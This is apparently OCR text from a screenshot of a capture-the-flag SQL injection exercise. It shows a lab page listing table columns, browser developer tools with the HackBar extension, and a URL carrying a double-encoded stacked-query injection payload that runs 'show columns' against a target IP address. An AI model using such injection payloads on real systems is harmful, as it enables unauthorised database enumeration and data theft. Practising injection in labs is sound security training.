 Welcome Dhakkan
Please input the ID as parameter with numeric value
Your ID:1
Your username:Dumb
Your password:Dumb
Your ID:flag
Your username:varchar(100)
Your password:YES
Your ID:nope
Your username:varchar(10)
Your password:YES
Sources Elements Network Console Memory Performance Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://118.31.11.216:30501/?id=1%2527;show  columns from `uziuzi`;%2523